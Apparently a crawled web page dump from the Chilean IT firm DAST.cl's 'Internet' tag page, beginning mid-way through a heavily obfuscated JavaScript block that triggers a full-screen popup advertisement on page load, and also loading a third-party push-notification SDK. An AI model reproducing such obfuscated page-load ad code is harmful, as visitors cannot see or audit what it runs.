tDhjPBMC','zw50','tuPzu0i','ugvKthK','y29UC29Szq','CeT1DKi','CMTUAxa','y2XVC2vbza','A29Quwe','ChLZu2q','CNjdwKG','uLnisLu','nZjJmMe5ztmYzq','mdy1oti1mdG3mG','AgvPz2H0','yxvSDa','CM4GDgHPCYiPka','Dhnzwgu','wfnSEeq','BKDzzwu','nZqWogfUtxnqta','C3rLBMvY','s2Dntgi','Egjyvxy','vgz2uhy','A3b4B3a','A2zdyNK','zxHJzxb0Aw9U','DhLWzq','yvHsBgu','CvvvrfO','ywrdB250ywLUzq','Dhreuue','y3jLyxrLrwXLBq','wufArwe','zxjYB3i','Bg9N','z1D0z2y','C2Tly1a','yxbWzw5Kq2HPBa','m3W1Fdb8nhWYFa','ChjVDg9JB2W','AhjLzG','Bxf0Efq','Ahr0Chm6','u211CLK','t0v2EfC','z2v0rwXLBwvUDa','ue5mzum','s01tweC','Ahr0Ca','A2v5','rg1UBNi','ywrK','BKDfque','A2nrCLa','vNfHwLu','CMDhtwS','ywrdBg9ZzwruAq','odu0D1PbEM53','EgPvyNG','nJiWntKWmNzgt0P3rG','A21brM4','z2v0sxrLBq','ywrpDMvYBgf5','BgvUz3rO','Bg9JyxrPB24','vwrNBKW','y2XPy2S','BhbttKq','B05ruLm','Dg5Yr2W','wLvezfq','wePgBhK','BgzPzKe','AK5rrw8','CMv0DxjUicHMDq','zgvSzxrL','tufzD3G','CgfYyw1Z','CwHkruK','sLL4Cge','EhH4BMq','yMLUza','y2XHC3nmAxn0','BKHkshu','C3bSAxq','EfHovMW','ywzlthG','mtK4mtCXmfzvA0TqEq','tgzTBxG','Aw5MBW','E30Uy29UC3rYDq','qNLjza','D0L1sxm','mZyYmty2uuTKB2nd','CNvesem','ChrVv2e','Dgv4Dc9QyxzHCW','zMHXB3K','rLztvfm','DgfIBgu','sePtExG','uxDfEuu','vwXqze8','kcGOlISPkYKRkq','uwXIBe8','nty3ntK3v2vvz2Xs','sMHOwvC','ywn0rgW','nJu5mJuWodCYoa'];_0x17f0=function(){return _0x3cece3;};return _0x17f0();}function _0x5c42(_0x9a2da2,_0x180a47){var _0x4cbad3=_0x17f0();return _0x5c42=function(_0x43addb,_0x26940b){_0x43addb=_0x43addb-(0x11cb*-0x1+0x4c3*-0x2+-0xe5*-0x1f);var _0x2109f4=_0x4cbad3[_0x43addb];if(_0x5c42['MVckcO']===undefined){var _0x1f6fba=function(_0x4909e8){var _0x134a9c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xea239f='',_0x1aa50b='',_0x51da9c=_0xea239f+_0x1f6fba;for(var _0xc0062d=0xf87+-0x1376+0x35*0x13,_0x268f8f,_0x17a323,_0x5336eb=0x1369*0x2+-0x1ee+-0x2*0x1272;_0x17a323=_0x4909e8['charAt'](_0x5336eb++);~_0x17a323&&(_0x268f8f=_0xc0062d%(0x1c8a+0x191f+-0x35a5)?_0x268f8f*(0x1f3+-0x2d6+0x123)+_0x17a323:_0x17a323,_0xc0062d++%(0x1eb6+0x2021+0x1*-0x3ed3))?_0xea239f+=_0x51da9c['charCodeAt'](_0x5336eb+(-0x11e6+0xa1f*-0x2+0x262e))-(-0x11de+-0x16c0+-0xa2a*-0x4)!==0x753*0x4+0x366+-0x20b2?String['fromCharCode'](-0x74f+-0x503*-0x3+0x1*-0x6bb&_0x268f8f>>(-(-0xb*-0x373+-0xb53+-0x1a9c)*_0xc0062d&-0x1db1+-0x4*0xbc+0x283*0xd)):_0xc0062d:-0x1*-0x15a6+-0x8*-0x487+0x3*-0x134a){_0x17a323=_0x134a9c['indexOf'](_0x17a323);}for(var _0x566903=-0x1f68+0x4c6*0x1+0x1aa2,_0x50362e=_0xea239f['length'];_0x566903<_0x50362e;_0x566903++){_0x1aa50b+='%'+('00'+_0xea239f['charCodeAt'](_0x566903)['toString'](-0x1*0x22a0+0x1*-0x1565+0x3815))['slice'](-(0x896*0x3+0x1*0xe5+0x13*-0x167));}return decodeURIComponent(_0x1aa50b);};_0x5c42['pmMTQQ']=_0x1f6fba,_0x9a2da2=arguments,_0x5c42['MVckcO']=!![];}var _0x40a281=_0x4cbad3[-0x208c+0x795+0x18f7],_0x114d50=_0x43addb+_0x40a281,_0x1d5123=_0x9a2da2[_0x114d50];if(!_0x1d5123){var _0x4dc2cf=function(_0x207bed){this['ZbdiAL']=_0x207bed,this['QbEbaq']=[-0x472*-0x7+-0x7*-0x22a+-0x2e43,-0x780+-0x36*-0x74+0x16a*-0xc,0x1997+-0xc7f+-0x346*0x4],this['BOPGcZ']=function(){return'newState';},this['cxtdgY']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mduegl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4dc2cf['prototype']['IPdlHu']=function(){var _0x213532=new RegExp(this['cxtdgY']+this['mduegl']),_0x212e01=_0x213532['test'](this['BOPGcZ']['toString']())?--this['QbEbaq'][0x82c+-0xb9d+0x372]:--this['QbEbaq'][-0xfe8*0x1+-0x2*-0x283+0xae2];return this['dokTWM'](_0x212e01);},_0x4dc2cf['prototype']['dokTWM']=function(_0x583883){if(!Boolean(~_0x583883))return _0x583883;return this['LOekDs'](this['ZbdiAL']);},_0x4dc2cf['prototype']['LOekDs']=function(_0x36acad){for(var _0xdc1677=0x5f*0x1+0x24d1+-0x2530,_0x550138=this['QbEbaq']['length'];_0xdc1677<_0x550138;_0xdc1677++){this['QbEbaq']['push'](Math['round'](Math['random']())),_0x550138=this['QbEbaq']['length'];}return _0x36acad(this['QbEbaq'][-0x16*0x14c+-0x242c+-0x52*-0xca]);},new _0x4dc2cf(_0x5c42)['IPdlHu'](),_0x2109f4=_0x5c42['pmMTQQ'](_0x2109f4),_0x9a2da2[_0x114d50]=_0x2109f4;}else _0x2109f4=_0x1d5123;return _0x2109f4;},_0x5c42(_0x9a2da2,_0x180a47);}document[_0x42a249(-0xdf,-0x137,-0x125,-0x128)+'stener'](_0x42a249(-0x173,-0x133,-0x14d,-0x139)+_0x3d6e08(0x47d,0x46b,0x4a7,0x4c3),function(){var _0x4f5c1f={'EYYEt':function(_0x35d588){return _0x35d588();}};_0x4f5c1f['EYYEt'](initAd);});
</script>

<div id="adOverlay" class="ad-overlay"></div>
<div id="adContainer" class="ad-container">
  <div id="ad" class="ad-box">
    <div class="ad-header">
      <span style="color: black;">Advertisement</span>
      <button id="closeAd" class="close-btn">
        <svg width="24" height="24" viewBox="0 0 24 24" focusable="false" class="close-icon">
          <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path>
        </svg>
      </button>
    </div>
    <div id="adContent" class="ad-content">
    </div>
  </div>
</div>
<!--====== Jquery ======-->
<script src="/assets/js/jquery-1.12.4.min.js"></script>
<!--====== Bootstrap ======-->
<script src="/assets/js/bootstrap.bundle.min.js"></script>
<!--====== Slick slider ======-->
<script src="/assets/js/slick.min.js"></script>
<!--====== Magnific ======-->
<script src="/assets/js/jquery.magnific-popup.min.js"></script>
<!--====== Isotope ======-->
<script src="/assets/js/isotope.pkgd.min.js"></script>
<!--====== Imagesloaded ======-->
<script src="/assets/js/imagesloaded.pkgd.min.js"></script>
<!--====== Inview ======-->
<script src="/assets/js/jquery.inview.min.js"></script>
<!--====== Easy Pie Chart ======-->
<script src="/assets/js/jquery.easypiechart.min.js"></script>
<!--====== Syotimer ======-->
<script src="/assets/js/jquery.syotimer.min.js"></script>
<!--====== Wow ======-->
<script src="/assets/js/wow.min.js"></script>
<!--====== Main JS ======-->
<script src="/assets/js/main.js"></script>
<!--
<div style="
height: 80px;
width: 80px;
border-radius: 50%;
background: #25D366;
text-align: center;
line-height: 80px;
color: #fff;
font-size: 24px;
position:fixed;
bottom:10px;
right:10px;
padding-top:5px;"><a href="#"><i class="fab fa-whatsapp h1 text-white"></i></a></div>
-->

    <script src="/assets/js/cargar-mas.js"></script>

</body>
</html>
                      

--- FILE ---
content_type: text/html
request_url: https://www.dast.cl/tag/internet/url('https://fonts.googleapis.com/css2?family=Roboto:wght@400
body_size: 18555
content:
































<!DOCTYPE html>
<html lang="es">
<head>
                                                                                
  <meta charset="UTF-8">
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">


<meta name="google-adsense-account" content="ca-pub-5776332639570264">


<script>window.pushMST_config={"vapidPK":"BGr_N6FVyb27438MF4uZA8TL7kl2Jr-95OcV91ow3cjEHfPIPnP_6Bt1qi45ySblN0rExh4MgxTu7BnsJ2K8MEA","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/6852d9b4cd697f7c4f92eef6/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script>

<!--====== Favicon Icon ======-->
<link rel="shortcut icon" href="/assets/img/favicon.ico" type="img/png" />
<!--====== Bootstrap css ======-->
<link rel="stylesheet" href="/assets/css/bootstrap.min.css" />
<!--====== Slick Slider ======-->
<link rel="stylesheet" href="/assets/css/slick.css" />
<!--====== Magnific ======-->
<link rel="stylesheet" href="/assets/css/magnific-popup.css" />
<!--====== Animate CSS ======-->
<link rel="stylesheet" href="/assets/css/animate.min.css" />
<!--====== Font Awesome ======-->
<link rel="stylesheet" href="/assets/css/font-awesome.min.css" />
<!--====== Main Css ======-->
<link rel="stylesheet" href="/assets/css/style.css" />


   <!--[if IE]>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
   <![endif]-->
   <!-- page title -->
   
   <title>Tag Internet</title>
   <meta name="keywords" content="Internet" />
   <meta name="description" content="DAST.cl, artículos del tema Internet" />
   
   <!-- Font files -->
   <meta name="author" content="Auto Guía">
   
   <link rel="canonical" href="https://www.dast.cl/tag/internet/" />
   
   <meta property="og:title" content="Internet" />

   
   <meta property="og:image" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp" />
   <meta property="og:image:secure_url" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp" />
   <meta property="og:image:type" content="image/jpeg" />
   <meta property="og:image:alt" content="Foto" />
   
   <meta property="og:type" content="website" />
   <meta property="og:description" content="DAST.cl, artículos del tema Internet" />
   
   <link rel="alternate" type="application/rss+xml" href="https://www.dast.cl/rss/global.xml" />
   <meta property="og:url" content="https://www.dast.cl/tag/internet/" />
   

   
   <meta property="og:site_name" content="DAST Soluciones Tecnológicas SpA" />
   
   
   <meta property="fb:pages" content="1668706823347654" />
   
   
   <meta property="fb:app_id" content="3222628008067244" />
   

   <meta name="twitter:title" content="Internet" />
   <meta name="twitter:description" content="DAST.cl, artículos del tema Internet" />
   
   <meta name="twitter:image" content="https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp">
   <meta name="twitter:image:alt" content="Foto" />
   
   <meta name="twitter:card" content="summary_large_image" />

   
   

   
     <script type='application/ld+json'>
     {"@context": "http://schema.org",
     "@type": "NewsArticle",
     "mainEntityOfPage": {"@type": "WebPage","@id": "/tag/internet/"},
     "headline": "Tag Internet",
     "articleSection": "Internet",
     "description": "DAST.cl, artículos del tema Internet",
     "image": [""],
     "datePublished": "-03:00",
     "dateModified": "(none)-03:00",
     "author": {
       "@type": "Person",
       "name": "Auto Guía",
       "url":"/autor//"
   },
     "publisher": {"@type": "Organization","name": "DAST Soluciones Tecnológicas SpA","logo": {"@type": "ImageObject","url": "https://img.dast.cl/upload/sites/dark-5251584A051207340B45431850.webp","width": "996","height": "504"}}}
     </script>
   


   <script>
   dataLayer = [{
     'article_id'       : '0',
     'author_name'      : 'Auto Guía',
     'category_name'    : 'Internet',
     'category_slug'    : 'internet',
     'content_type'     : 'landing',
     'canonical'        : 'https://www.dast.cl/tag/internet/',
     'publication_date' : ''
   }];
   </script>

   

   <!--Google Analytics-->





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MR2C8F8F9G"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MR2C8F8F9G');
  
</script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5776332639570264"
     crossorigin="anonymous"></script>




</head>

<body>
    <!--====== Preloader Start ======-->
    <div id="preloader">
        <div class="loader-cubes">
            <div class="loader-cube1 loader-cube"></div>
            <div class="loader-cube2 loader-cube"></div>
            <div class="loader-cube4 loader-cube"></div>
            <div class="loader-cube3 loader-cube"></div>
        </div>
    </div>
    <!--====== Preloader End ======-->

    <!--====== Header Part Start ======-->
    <!--====== Header Part Start ======-->
<header class="header-one sticky-header">
    <div class="header-navigation">
            <div class="container-fluid d-flex align-items-center justify-content-between container-1470">
            <div class="header-left">
                <div class="site-logo">
                    <a href="/" title="home"><img src="/assets/img/logo-dast.webp" height="60"  alt="DAST"></a>
                </div>
            </div>
            <div class="header-right d-flex align-items-center justify-content-end">
                <div class="site-nav-menu">
                    <ul class="primary-menu">
                        
<li>
<a href="/" title="INICIO">INICIO</a>
</li>
<li>
<a href="/pagina/quienes-somos/" title="QUIÉNES SOMOS">QUIÉNES SOMOS</a>
</li>
<li>
<a href="/pagina/servicios/" title="SERVICIOS">SERVICIOS</a>
<ul class="submenu">
<li>
<a href="https://www.dast.cl/servicios/desarrollo-de-sistemas-web/" title="DESARROLLO WEB">DESARROLLO WEB</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/cms-administrador-de-contenido/" title="ADMINISTRADOR DE CONTENIDO">ADMINISTRADOR DE CONTENIDO</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/planes-hosting/" title="HOSTING">HOSTING</a>
</li>
<li>
<a href="https://www.dast.cl/servicios/optimizacion-y-normalizacion-de-bases-de-datos/" title="BASE DE DATOS">BASE DE DATOS</a>
</li></ul>
<li>
<a href="https://www.dast.cl/pagina/un-vistazo-a-nuestros-clientes-destacados/" title="CLIENTES">CLIENTES</a>
<ul class="submenu">
<li>
<a href="https://www.dast.cl/blog/2024/05/14/la-transformacion-digital-de-la-tribuna-un-viaje-hacia-el-exito-online/" title="DIARIO LA TRIBUNA">DIARIO LA TRIBUNA</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2024/05/14/optimizando-la-experiencia-del-cliente-y-la-gestion-de-contratos-el-exito-de-difiendetecl-y-defensaeducacioncl/" title="DEFIÉNDETE.CL">DEFIÉNDETE.CL</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2024/05/14/modernizando-la-operacion-de-quo-vadis-del-manual-al-digital/" title="QUO VADIS">QUO VADIS</a>
</li>
<li>
<a href="https://www.dast.cl/blog/2023/02/15/decada-de-innovacion-tecnologica-con-hotel-bordeluz/" title="HOTEL BORDE LUZ">HOTEL BORDE LUZ</a>
</li></ul>
<li>
<a href="/categoria/blog/" title="BLOG">BLOG</a>
</li>
<li>
<a href="/categoria/tutoriales-y-guias/" title="TUTORIALES">TUTORIALES</a>
</li><li>
<a href="/contacto/" title="CONTACTO">CONTACTO</a>
</li>                                                                                  
                    </ul>
                    <a href="#" class="nav-close"><i class="fal fa-times"></i></a>
                </div>
                <div class="header-extra d-flex align-items-center">
                    <!--<div class="search-widget">
                        <a href="#" class="search-icon"><i class="fal fa-search"></i></a>

                        <div class="search-form">
                            <form action="#">
                                <input type="search" placeholder="Busca aquí">
                            </form>

                            <a href="#" class="search-close"><i class="fal fa-times"></i></a>
                        </div>
                    </div>-->
                    <div class="offcanvas-widget d-lg-block d-none">
                        <div class="offcanvas-icon">
                            <span></span><span></span><span></span>
                        </div>
                    </div>
                    <div class="nav-toggler">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="navbar-btn">
                      
<a href="https://api.whatsapp.com/send/?phone=56992403505&text&type=phone_number&app_absent=0" title="Hablemos ">Hablemos <i class="fal fa-long-arrow-right"></i></a>
                                                                              
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
<!--====== Header Part End ======-->

    <!--====== Header Part End ======-->

    <!--====== Blog Area Start  ======-->
    <section class="blog-area section-gap">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-lg-8">
                  <div class="section-title with-right-border mb-50">
                      <span class="title-tag">tag</span>
                      <h1 class="title">Internet</h1>
                  </div>
                    <div id="result" class="blog-standard">
                      <div class="single-blog-standard mb-30">                           <div class="blog-standard-thumb">                               <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><img src="https://img.dast.cl/upload/2024/05/17161D504C43416D17110F55544946721F1416185847-1024x576.webp" alt="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada"></a>                           </div>                           <div class="blog-standard-content">                               <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><h2 class="title">Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada</h2></a>                               <ul class="post-meta">                                   <li><i class="fal fa-calendar-alt"></i> 03:22 PM, May 27</li>                               </ul>                               <p>Descubre cómo la mayoría de los hogares en Chile tienen acceso propio y pagado a Internet. </p>                               <div class="blog-standard-footer">                                   <div class="footer-left"></div>                                   <div class="footer-right">                                       <a title="Acceso a Internet en hogares chilenos: 94,3% con conexión propia y pagada" href="https://www.dast.cl/blog/2024/05/27/acceso-a-internet-en-hogares-chilenos-94-3-con-conexion-propia-y-pagada/"><i class="fal fa-arrow-right"></i>Leer más</a>                                   </div>                               </div>                           </div>                       </div><div class="single-blog-standard mb-30">                           <div class="blog-standard-thumb">                               <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><img src="https://img.dast.cl/upload/2024/05/17161D504C43416D141E0F55534941731F151B18554A-1024x576.webp" alt="Día de Internet: Conectando al mundo desde 2005"></a>                           </div>                           <div class="blog-standard-content">                               <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><h2 class="title">Día de Internet: Conectando al mundo desde 2005</h2></a>                               <ul class="post-meta">                                   <li><i class="fal fa-calendar-alt"></i> 12:51 PM, May 17</li>                               </ul>                               <p>Celebra el Día de Internet con nosotros y descubre cómo esta increíble herramienta ha revolucionado el mundo desde 2005. </p>                               <div class="blog-standard-footer">                                   <div class="footer-left"></div>                                   <div class="footer-right">                                       <a title="Día de Internet: Conectando al mundo desde 2005" href="https://www.dast.cl/blog/dia-de-internet-conectando-al-mundo-desde-2005/"><i class="fal fa-arrow-right"></i>Leer más</a>                                   </div>                               </div>                           </div>                       </div>
                    </div>

                    <input type="hidden" id="pagina" value="1">
                    <center><button id="cargarMas" data-buscarpor="tag" data-value="internet" class="cantidad2">Ver más</button></center>


                </div>
                <div class="col-lg-4 col-md-8 col-sm-10">
                  <div class="blog-sidebar">

    <!--<div class="widget search-widget">
        <h4 class="widget-title">Buscar</h4>
        <form action="#">
            <input type="text" placeholder="Busca aquí...">
            <button><i class="fal fa-search"></i></button>
        </form>
    </div>-->
    <div class="widget news-feed-widget">
        <h4 class="widget-title">Lo último</h4>
        <div class="news-feed-items">
          <div class="news-feed-item">
                <a title="Caída global de Cloudflare: qué pasó hoy y por qué dejó medio Internet fuera de servicio" href="https://www.dast.cl/blog/2025/11/18/caida-global-de-cloudflare-que-paso-hoy-y-por-que-dejo-medio-internet-fuera-de-servicio/"><h4 class="title">Caída global de Cloudflare: qué pasó hoy y por qué dejó medio Internet fuera de servicio</h4></a>
                <span><i class="fal fa-calendar-alt"></i>18 November 2025 13:00</span>
                <img src="https://img.dast.cl/upload/2025/11/17161D514C42456D141E0F55534941791F131F18504B40-150x150.webp" width="80" height="80" alt="Error mostrado a los usuarios durante la caída global de Cloudflare. ,Captura ">
            </div><div class="news-feed-item">
                <a title="Clave Única refuerza la seguridad digital: llega la autenticación de dos factores para proteger tu identidad" href="https://www.dast.cl/blog/2025/10/25/clave-unica-refuerza-la-seguridad-digital-llega-la-autenticacion-de-dos-factores-para-proteger-tu-identidad/"><h4 class="title">Clave Única refuerza la seguridad digital: llega la autenticación de dos factores para proteger tu identidad</h4></a>
                <span><i class="fal fa-calendar-alt"></i>25 October 2025 10:43</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D17130F55514940721F151818504B47-150x150.webp" width="80" height="80" alt="Clave Única ,claveunica.gob.cl">
            </div><div class="news-feed-item">
                <a title="OpenAI lanza Atlas, su nuevo navegador con inteligencia artificial que desafía a Google Chrome" href="https://www.dast.cl/blog/2025/10/25/openai-lanza-atlas-su-nuevo-navegador-con-inteligencia-artificial-que-desafia-a-google-chrome/"><h4 class="title">OpenAI lanza Atlas, su nuevo navegador con inteligencia artificial que desafía a Google Chrome</h4></a>
                <span><i class="fal fa-calendar-alt"></i>25 October 2025 10:15</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D17130F55514945751F151918504B46-150x150.webp" width="80" height="80" alt="Atlas ,OpenAI">
            </div><div class="news-feed-item">
                <a title="Walmart y OpenAI transforman la experiencia de compra: Ahora puedes adquirir productos a través de ChatGPT" href="https://www.dast.cl/blog/2025/10/17/walmart-y-openai-transforman-la-experiencia-de-compra-ahora-puedes-adquirir-productos-a-traves-de-chatgpt/"><h4 class="title">Walmart y OpenAI transforman la experiencia de compra: Ahora puedes adquirir productos a través de ChatGPT</h4></a>
                <span><i class="fal fa-calendar-alt"></i>17 October 2025 18:56</span>
                <img src="https://img.dast.cl/upload/2025/10/17161D514C42446D14110F55594941761F141C18504B45-150x150.webp" width="80" height="80" alt="Walmart y OpenAI ,Pixabay">
            </div>                    
        </div>
    </div>
    <!--<div class="widget categories-widget">
        <h4 class="widget-title">Categories</h4>
        <ul>
            <li><a href="#">Business<span>26</span></a></li>
            <li><a href="#">Consultant<span>30</span></a></li>
            <li><a href="#">Creative<span>71</span></a></li>
            <li><a href="#">UI/UX<span>56</span></a></li>
            <li><a href="#">Technology<span>60</span></a></li>
        </ul>
    </div>-->
    <div class="widget social-links">
        <h4 class="widget-title">Nuestras redes</h4>
        <ul>
            <li><a target="_blank" href="https://www.facebook.com/dast.cl" title="facebook"><i class="fab fa-facebook-f"></i></a></li>
            <li><a target="_blank" href="https://twitter.com/dast_cl" title="twitter"><i class="fab fa-twitter"></i></a></li>
            <li><a target="_blank" href="https://www.linkedin.com/company/6642694/admin/feed/posts/?feedType=following" title="linkedin"><i class="fab fa-linkedin-in"></i></a></li>
            <li><a target="_blank" href="https://www.youtube.com/watch?v=RlDrNmZyXeE" title="youtube"><i class="fab fa-youtube"></i></a></li>
            <li><a target="_blank" href="https://api.whatsapp.com/send/?phone=56992403505&text&type=phone_number&app_absent=0" title="whatsapp"><i class="fab fa-whatsapp"></i></a></li>
        </ul>
    </div>

    <div class="widget tags-widget">
        <h4 class="widget-title">Popular Tags</h4>
        <ul>
          <li><a href="/tag/google/" title="Google">Google</a></li><li><a href="/tag/clientes/" title="Clientes">Clientes</a></li><li><a href="/tag/casos-de-exito/" title="Casos de éxito">Casos de éxito</a></li><li><a href="/tag/cms/" title="CMS">CMS</a></li><li><a href="/tag/medios/" title="Medios">Medios</a></li><li><a href="/tag/seo/" title="SEO">SEO</a></li><li><a href="/tag/ia/" title="IA ">IA </a></li><li><a href="/tag/ai/" title="AI ">AI </a></li><li><a href="/tag/inteligencia-artificial/" title="Inteligencia artificial">Inteligencia artificial</a></li><li><a href="/tag/internet/" title="Internet">Internet</a></li><li><a href="/tag/facebook/" title="Facebook">Facebook</a></li>  
        </ul>
    </div>

</div>

                </div>
            </div>
        </div>
    </section>
    <!--====== Blog Area End ======-->

    <!--====== Back to top start ======-->
    <div class="back-to-top">
        <a href="#"> <i class="fas fa-arrow-up"></i> </a>
    </div>
    <!--====== Back to top start ======-->

    <!--====== Footer PART START ======-->
    <!--====== Back to top start ======-->
<div class="back-to-top">
    <a href="#"> <i class="fas fa-arrow-up"></i> </a>
</div>
<!--====== Back to top start ======-->

<!--====== Footer PART START ======-->
<footer class="footer-area footer-area-two">
    <div class="container">
        <div class="row footer-widgets">
            <div class="col-lg-4 col-md-6 col-md-7">
                <div class="widget about-widget">
                    <div class="logo">
                        <img width="135" height="92" src="https://www.dast.cl/assets/img/logo-blanco.webp" alt="Logo DAST">
                    </div>
                    <p>DAST Soluciones Tecnológicas SpA es su aliado estratégico para potenciar la tecnología en su negocio. Somos una empresa con más de 18 años de experiencia en el rubro, conformada por un equipo altamente capacitado para brindarle soluciones integrales a sus necesidades informáticas.</p>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 offset-xl-1">
                <div class="widget nav-widget">
                    <h4 class="widget-title">Menú</h4>
                    <div class="footer-list">
                        <ul>
                          
<li>
<a href="/" title=" INICIO"><i class="fal fa-angle-right"></i> INICIO</a>
</li>
<li>
<a href="/pagina/quienes-somos/" title=" QUIÉNES SOMOS"><i class="fal fa-angle-right"></i> QUIÉNES SOMOS</a>
</li>
<li>
<a href="/pagina/servicios/" title=" SERVICIOS"><i class="fal fa-angle-right"></i> SERVICIOS</a>
</li>
<li>
<a href="https://www.dast.cl/pagina/un-vistazo-a-nuestros-clientes-destacados/" title=" CLIENTES"><i class="fal fa-angle-right"></i> CLIENTES</a>
</li>
<li>
<a href="/categoria/blog/" title=" BLOG"><i class="fal fa-angle-right"></i> BLOG</a>
</li><li>
<a href="/contacto/" title=" CONTACTO"><i class="fal fa-angle-right"></i> CONTACTO</a>
</li>                                                                               
                        </ul>

                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-6 col-md-6">
                <div class="widget contact-widget">
                    <h4 class="widget-title">Contacto</h4>
                    <ul>
                        <li><i class="fal fa-map"></i> Huérfanos 1160, Of 1102, Santiago</li>
                        <li><a class="text-white" target="_blank" href="tel:+56992403505" title="+56992403505"><i class="fal fa-phone"></i> +56992403505</a></li>
                        <li><a class="text-white" target="_blank" href="mailto:contacto@dast.cl" title="email"><i class="fal fa-envelope"></i> contacto@dast.cl</a></li>
                        <li><a class="text-white" target="_blank" href="https://www.dast.cl" title="dast.cl"><i class="fal fa-globe"></i> www.dast.cl</a></li>
                        <li><a class="text-white" target="_blank" href="https://facebook.com/dast.cl" title="Facebok"><i class="fab fa-facebook-f"></i> facebook.com/dast.cl</a></li>
                    </ul>
                    <p><span>Durante más de 18 años</span>, DAST ha sido un aliado fundamental en la resolución de problemas y en la mejora de la operación de diversos tipos de negocios.</p>
                </div>
            </div>
        </div>
        <div class="footer-copyright">
            <p>© Copyright <a href="/" title="home">DAST</a> - 2026 - <a href="https://www.dast.cl/pagina/politica-de-privacidad-de-dast-soluciones-tecnologicas-spa/" title="Política de privacidad">Política de privacidad</a></p>
        </div>
    </div>
</footer>
<!--====== Footer PART ENDS ======-->
<style>
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

.ad-container {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 340px;
  height: auto;
  z-index: 2147483648;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}

@media (max-width: 767px) {
  .ad-container {
    width: 90%;
    max-width: 340px;
  }
}

.ad-container.show {
  opacity: 1;
  visibility: visible;
}

.ad-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 16px;
  background-color: #f1f1f1;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  font-weight: bold;
  position: relative;
}

.close-btn {
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
  position: absolute;
  top: 8px; /* Adjust as needed */
  right: 8px; /* Adjust as needed */
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.close-icon {
  fill: #000 !important;
}

.ad-content {
  padding: 20px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  color: #333;
  max-height: 70vh;
  overflow-y: auto;
}

.ad-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 2147483647;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease, visibility 0.3s ease;
}

.ad-overlay.show {
  opacity: 1;
  visibility: visible;
}
</style>

<script>
